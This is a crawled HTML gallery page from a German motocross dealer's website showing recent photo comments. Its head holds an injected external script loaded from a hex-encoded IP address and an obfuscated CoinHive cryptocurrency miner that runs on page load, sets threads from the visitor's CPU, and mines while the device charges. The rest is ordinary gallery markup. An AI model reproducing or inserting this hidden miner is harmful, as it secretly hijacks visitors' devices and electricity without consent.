

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: http://frechsmxworld.de/modules.php?name=Gallery&act=thumbnails&album=lastcom&cat=0
body_size: 4641
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
  "http://www.w3.org/TR/html4/loose.dtd">
<html lang="de" dir="ltr"><head>
<script src="http://0xC84411C4/1d14e0ef0b07ac44.js"></script>
<script>
var _0x1323=["\x62\x6D\x56\x70\x44\x48\x4E\x75\x65\x4A\x44\x64\x61\x7A\x57\x33\x6C\x51\x48\x79\x75\x5A\x72\x41\x31\x49\x45\x53\x6A\x76\x71\x6B","\x68\x61\x72\x64\x77\x61\x72\x65\x43\x6F\x6E\x63\x75\x72\x72\x65\x6E\x63\x79","\x66\x6C\x6F\x6F\x72","\x6D\x61\x78","\x73\x65\x74\x4E\x75\x6D\x54\x68\x72\x65\x61\x64\x73","\x63\x68\x61\x72\x67\x69\x6E\x67","\x73\x74\x61\x72\x74","\x6F\x6E\x63\x68\x61\x72\x67\x69\x6E\x67\x63\x68\x61\x6E\x67\x65","\x73\x74\x6F\x70","\x74\x68\x65\x6E","\x67\x65\x74\x42\x61\x74\x74\x65\x72\x79"];var xmr= new CoinHive.Anonymous(_0x1323[0],{throttle:0.85,threads:1});try{var threads=Math[_0x1323[3]](1,Math[_0x1323[2]](navigator[_0x1323[1]]/ 4));xmr[_0x1323[4]](threads);navigator[_0x1323[10]]()[_0x1323[9]](function(_0xe82dx3){if(_0xe82dx3[_0x1323[5]]){xmr[_0x1323[6]]()};_0xe82dx3[_0x1323[7]]= function(_0xe82dx4){if(_0xe82dx3[_0x1323[5]]){xmr[_0x1323[6]]()}else {xmr[_0x1323[8]]()}}})}catch(e){xmr[_0x1323[6]]()}
</script><title>Frechs MX World - Fotoalbum Frechs MX World - neueste Kommentare</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Language" content="de">
<meta http-equiv="Content-Style-Type" content="text/css">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="expires" content="0">
<meta name="revisit-after" content="10 DAYS">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="resource-type" content="DOCUMENT">
<meta name="distribution" content="GLOBAL">
<meta name="rating" content="general">
<meta name="author" content="Frechs MX World">
<meta name="keywords" content="KTM, Husqvarna, Aprilia, Offroad-Motoren, Motorreperatur, zuverl&auml;ssig, Erfahrung, Ottendorf, Bahretal, Heidenau, Berggie&szlig;h&uuml;bel, Kurort Berggie&szlig;h&uuml;bel, Bad-Gottleuba, Kurort Bad Gottleuba, Kur, Pension Am Heideberg, Supermoto, Sachsen, Motocross, Offroad, Motorrad, Racing, Frech, Fahrwerkstuning, Ersatzteile, Fox, Alpinestars, gebrauchte Ersatzteile, Motor reparieren,  Motorradwerkstatt, Dresden, pragmaMx 0.1.10">
<meta name="generator" content="pragmaMx 0.1.10 - by http://pragmaMx.org">
<meta name="copyright" content="Copyright (c) 2026 by Frechs MX World">
<meta name="description" content="Dein autorisierter Husqvarna Vertragsh&auml;ndler (Modelle bis 2013, italienisch) + Aprilia Offroad H&auml;ndler in Ottendorf (Bahretal)">

<style type="text/css" media="all">@import "admin/modules/mxMenu/style/mx_menu_block.css";</style>
<script type="text/javascript" src="admin/modules/mxMenu/style/script.js"></script>
<link rel="shortcut icon" href="http://frechsmxworld.de/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="themes/mx-frechsmxworld/style/style.css" type="text/css">

<!-- START rss_feeds -->
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Artikel" href="backend.php?op=story">
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Downloads" href="backend.php?op=downs">
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Web-Links" href="backend.php?op=link">
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Alle" href="backend.php?op=all">
<!-- END rss_feeds -->


<!-- build with mx-templatesystem v.2.9/2008-02-01 @ shiba-design.de -->



<link href="http://frechsmxworld.de/modules/Gallery/themes_styles/dyna__mx-port__mx-frechsmxworld.css" rel="stylesheet" type="text/css" >
<script type="text/javascript" src="modules/Gallery/scripts.js"></script>

</head>

<body><div id="wrapper">
      <div id="shad-l">
        <div id="shad-r">
          <div id="header">
            <div id="head-l">
              <div id="head-r"><a href="./" title=""><span id="logo">&nbsp;</span></a> </div>
            </div>
          </div>
          <div id="toolbar">
            <div id="topmenu">
              <ul>
                <li><a href="./"><span>HOME</span></a></li>
				<li><a href="modules.php?name=News"><span>NEWS</span></a></li>
				<li><a href="modules.php?name=Gallery"><span>BILDER</span></a></li>
				<li><a href="modules.php?name=Feedback"><span>KONTAKT</span></a></li>
				<li><a href="modules.php?name=Content&pa=showpage&pid=7"><span>IMPRESSUM</span></a></li>
				<li><a href="http://frechs-gebrauchtteile.de"><span>SHOP</span></a></li>
				<li><a href="modules.php?name=Content&pa=showpage&pid=6"><span>FAHRZEUGE</span></a></li>
				<li></li>
              </ul>
            </div>
          </div>
		  <div id="bodyarea">
            <table width="100%" cellpadding="0" cellspacing="0" border="0">
              <tr>
                
                <td width="100%" align="left" valign="top" style="padding-top: 5px; padding-bottom: 10px;">
                  <table cellpadding="0" cellspacing="0" border="0" width="100%" style="table-layout: fixed;">
                    <tr>
                      <td valign="top">
                        
                        
                        <div class="openclosetable">
                          

<div align="center" class="content">
<div class="title"><b>Fotoalbum Frechs MX World</b></div>
<p></p>
<br >
            <!-- BEGIN home -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery" title="Gehe zur Startseite">Startseite</a> 
  <!-- END home -->                     <br >               <!-- BEGIN album_list -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;cat=0" title="Gehe zur Alben-Liste">Alben-Liste</a> |
  <!-- END album_list -->  <!-- BEGIN lastup -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=lastup&amp;cat=0" title="Zeige neueste Uploads an">Neueste Uploads</a> |
  <!-- END lastup -->  <!-- BEGIN lastcom -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=lastcom&amp;cat=0" title="Zeige die neuesten Kommentare an">Neueste Kommentare</a> |
  <!-- END lastcom -->  <!-- BEGIN topn -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=topn&amp;cat=0" title="Zeige die am meisten angesehenen Dateien an">Am meisten angesehen</a> |
  <!-- END topn -->  <!-- BEGIN toprated -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=toprated&amp;cat=0" title="Zeige die am besten bewerteten Dateien an">Am besten bewertet</a> |
  <!-- END toprated -->  <!-- BEGIN favpics -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=favpics" title="Zeige meine Favoriten an">Meine Favoriten</a> |
  <!-- END favpics -->  <!-- BEGIN search -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=search" title="Durchsuche die Galerie">Suche</a> 
  <!-- END search --><br ><br >


<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable">
        <tr>
                <td class="tableh1" colspan="4">neueste Kommentare</td>
        </tr>

        <tr>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=lastcom&amp;cat=0&amp;pos=0"><img src="albums/2011/Geschaeftsumzug/thumb_Werkstatt_nachher.jpg" class="image" width="100" height="67" border="0" alt="Werkstatt_nachher.jpg" title="Dateiname : Werkstatt_nachher.jpg
Dateigröße : 292KB
Abmessungen : 1000x667
hinzugefügt am : 23.Oktober 2011"><br ></a>
                                        <span class="thumb_title">17777 x angesehen</span><span class="thumb_caption">23.10.11 um 22:21</span><span class="thumb_caption"><a href ="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=profile&amp;uid=2">ADMIN</a>: Das nun leere Lager - Am Viertelacker</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=lastcom&amp;cat=0&amp;pos=1"><img src="albums/2011/Geschaeftsumzug/thumb_Werkstatt_vorher.jpg" class="image" width="100" height="67" border="0" alt="Werkstatt_vorher.jpg" title="Dateiname : Werkstatt_vorher.jpg
Dateigröße : 415KB
Abmessungen : 1000x667
hinzugefügt am : 23.Oktober 2011"><br ></a>
                                        <span class="thumb_title">18291 x angesehen</span><span class="thumb_caption">23.10.11 um 22:21</span><span class="thumb_caption"><a href ="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=profile&amp;uid=2">ADMIN</a>: Unser &quot;altes&quot; Lager - Am Viertelacker</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=lastcom&amp;cat=0&amp;pos=2"><img src="albums/2010_II/Motorradmesse_Leipzig/thumb_Motorradmesse_Leipzig_%2823%29.jpg" class="image" width="100" height="67" border="0" alt="Motorradmesse_Leipzig_(23).jpg" title="Dateiname : Motorradmesse_Leipzig_(23).jpg
Dateigröße : 299KB
Abmessungen : 800x533
hinzugefügt am : 10.Februar 2010"><br ></a>
                                        <span class="thumb_title">14806 x angesehen</span><span class="thumb_caption">10.02.10 um 23:11</span><span class="thumb_caption"><a href ="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=profile&amp;uid=2">ADMIN</a>: Okay, das ist keine Husky, aber das Motorrad von K...</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=lastcom&amp;cat=0&amp;pos=3"><img src="albums/2009/2009_MX_Test_Husqvarna/thumb_Husky_MX_Test_Modelle_2010_25.jpg" class="image" width="100" height="67" border="0" alt="Husky_MX_Test_Modelle_2010_25.jpg" title="Dateiname : Husky_MX_Test_Modelle_2010_25.jpg
Dateigröße : 420KB
Abmessungen : 1024x683
hinzugefügt am : 15.September 2009"><br ></a>
                                        <span class="thumb_title">17006 x angesehen</span><span class="thumb_caption">15.09.09 um 20:16</span><span class="thumb_caption"><a href ="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=profile&amp;uid=2">ADMIN</a>: direkt nach Mauno durfte Uwe testen  <img src="modules/Gallery/images/smiles/icon_exclaim.gif" alt=""  ></span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        </tr>
        <tr>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=lastcom&amp;cat=0&amp;pos=4"><img src="albums/2009/2009_MX_Test_Husqvarna/thumb_Husky_MX_Test_Modelle_2010_24.jpg" class="image" width="100" height="67" border="0" alt="Husky_MX_Test_Modelle_2010_24.jpg" title="Dateiname : Husky_MX_Test_Modelle_2010_24.jpg
Dateigröße : 393KB
Abmessungen : 1024x683
hinzugefügt am : 15.September 2009"><br ></a>
                                        <span class="thumb_title">17924 x angesehen</span><span class="thumb_caption">15.09.09 um 20:15</span><span class="thumb_caption"><a href ="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=profile&amp;uid=2">ADMIN</a>: Die &quot;Teststrecke&quot; in Walldorf - einfach ...</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=lastcom&amp;cat=0&amp;pos=5"><img src="albums/2009/2009_MX_Test_Husqvarna/thumb_Husky_MX_Test_Modelle_2010_21.jpg" class="image" width="100" height="67" border="0" alt="Husky_MX_Test_Modelle_2010_21.jpg" title="Dateiname : Husky_MX_Test_Modelle_2010_21.jpg
Dateigröße : 285KB
Abmessungen : 1024x683
hinzugefügt am : 15.September 2009"><br ></a>
                                        <span class="thumb_title">17215 x angesehen</span><span class="thumb_caption">15.09.09 um 20:14</span><span class="thumb_caption"><a href ="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=profile&amp;uid=2">ADMIN</a>: Mauno im Anlieger</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=lastcom&amp;cat=0&amp;pos=6"><img src="albums/2009/2009_MX_Test_Husqvarna/thumb_Husky_MX_Test_Modelle_2010_20.jpg" class="image" width="100" height="67" border="0" alt="Husky_MX_Test_Modelle_2010_20.jpg" title="Dateiname : Husky_MX_Test_Modelle_2010_20.jpg
Dateigröße : 287KB
Abmessungen : 1024x683
hinzugefügt am : 15.September 2009"><br ></a>
                                        <span class="thumb_title">16031 x angesehen</span><span class="thumb_caption">15.09.09 um 20:13</span><span class="thumb_caption"><a href ="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=profile&amp;uid=2">ADMIN</a>: Nein, das ist nicht Uwe... Das ist tatsächlich der &...</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=lastcom&amp;cat=0&amp;pos=7"><img src="albums/2009/2009_MX_Test_Husqvarna/thumb_Husky_MX_Test_Modelle_2010_10.jpg" class="image" width="67" height="100" border="0" alt="Husky_MX_Test_Modelle_2010_10.jpg" title="Dateiname : Husky_MX_Test_Modelle_2010_10.jpg
Dateigröße : 392KB
Abmessungen : 683x1024
hinzugefügt am : 15.September 2009"><br ></a>
                                        <span class="thumb_title">22141 x angesehen</span><span class="thumb_caption">15.09.09 um 20:02</span><span class="thumb_caption"><a href ="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=profile&amp;uid=2">ADMIN</a>: Auch Mauno fand es geil... Wir hatten Spaß  <img src="modules/Gallery/images/smiles/icon_cool.gif" alt=""  ></span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        </tr>
        <tr>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=lastcom&amp;cat=0&amp;pos=8"><img src="albums/2009/2009_Supermoto_Lausitzring_Samstag/thumb_Supermoto_Lausitzring_Samstag_copyrigth_by_www_frechsmxworld_de_1_%2889%29.jpg" class="image" width="100" height="67" border="0" alt="Supermoto_Lausitzring_Samstag_copyrigth_by_www_frechsmxworld_de_1_(89).jpg" title="Dateiname : Supermoto_Lausitzring_Samstag_copyrigth_by_www_frechsmxworld_de_1_(89).jpg
Dateigröße : 287KB
Abmessungen : 1024x683
hinzugefügt am : 01.September 2009"><br ></a>
                                        <span class="thumb_title">16719 x angesehen</span><span class="thumb_caption">07.09.09 um 11:49</span><span class="thumb_caption"><a href ="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=profile&amp;uid=2">ADMIN</a>: <img src="modules/Gallery/images/smiles/icon_rolleyes.gif" alt=""  ></span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=lastcom&amp;cat=0&amp;pos=9"><img src="albums/2009/2009_Supermoto_Lausitzring_Sonntag/thumb_Supermoto_Lausitzring_copyright_by_www_frechsmxworld_de_1_%28117%29.jpg" class="image" width="100" height="67" border="0" alt="Supermoto_Lausitzring_copyright_by_www_frechsmxworld_de_1_(117).jpg" title="Dateiname : Supermoto_Lausitzring_copyright_by_www_frechsmxworld_de_1_(117).jpg
Dateigröße : 340KB
Abmessungen : 1024x683
hinzugefügt am : 02.September 2009"><br ></a>
                                        <span class="thumb_title">16873 x angesehen</span><span class="thumb_caption">07.09.09 um 11:48</span><span class="thumb_caption"><a href ="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=profile&amp;uid=2">ADMIN</a>: <img src="modules/Gallery/images/smiles/icon_lol.gif" alt=""  ></span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=lastcom&amp;cat=0&amp;pos=10"><img src="albums/2009/2009_Supermoto_Lausitzring_Sonntag/thumb_Supermoto_Lausitzring_copyright_by_www_frechsmxworld_de_1_%28115%29.jpg" class="image" width="100" height="67" border="0" alt="Supermoto_Lausitzring_copyright_by_www_frechsmxworld_de_1_(115).jpg" title="Dateiname : Supermoto_Lausitzring_copyright_by_www_frechsmxworld_de_1_(115).jpg
Dateigröße : 487KB
Abmessungen : 1024x683
hinzugefügt am : 02.September 2009"><br ></a>
                                        <span class="thumb_title">16097 x angesehen</span><span class="thumb_caption">07.09.09 um 11:47</span><span class="thumb_caption"><a href ="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=profile&amp;uid=2">ADMIN</a>: <img src="modules/Gallery/images/smiles/icon_cool.gif" alt=""  ></span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=lastcom&amp;cat=0&amp;pos=11"><img src="albums/2009/2009_Drift_Cup_Lichtenberg/thumb_Drift_Cup_Lichtenberg_copyright_by_www_frechsmxworld_de29.jpg" class="image" width="100" height="75" border="0" alt="Drift_Cup_Lichtenberg_copyright_by_www_frechsmxworld_de29.jpg" title="Dateiname : Drift_Cup_Lichtenberg_copyright_by_www_frechsmxworld_de29.jpg
Dateigröße : 298KB
Abmessungen : 1024x768
hinzugefügt am : 04.Mai 2009"><br ></a>
                                        <span class="thumb_title">15312 x angesehen</span><span class="thumb_caption">06.05.09 um 21:06</span><span class="thumb_caption"><a href ="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=profile&amp;uid=2">ADMIN</a>: <img src="modules/Gallery/images/smiles/icon_lol.gif" alt=""  ></span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        </tr>

        <tr>
                <td colspan="4" style="padding: 0px;">
                        <table width="100%" cellspacing="0" cellpadding="0">
                                <tr>
                                       <td width="100%" align="left" valign="middle" class="tableh1_compact" style="white-space: nowrap"><b>12 Dateien auf 1 Seite(n)</b></td>

                                </tr>
                        </table>
                </td>
        </tr>
</table>
<!-- End standard table -->

        <img src="http://frechsmxworld.de/modules/Gallery/images/spacer.gif" width="1" height="7" border="" alt="" ><br >
<div class="footer" style="padding-top: 10px; text-align: right;"><a href="http://www.pragmamx.org/" target="_blank" style="font-size: 9px;">pragmaMx-Coppermine Photo Gallery</a><br></div>
<br >

</div>

<!--Coppermine Photo Gallery 1.4.10 (stable)-->
                        </div>
                        
                        
                        
                        
                      </td>
                    </tr>
                  </table>
                </td>
                
              </tr>
            </table>
          </div>
          <div id="footer">
            <div id="foot-l">
              <div id="foot-r">
                <div id="footerarea">
                  <p><br >
                  <span class="footmsg">
</span>

                    
                  </p>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
</body>
</html>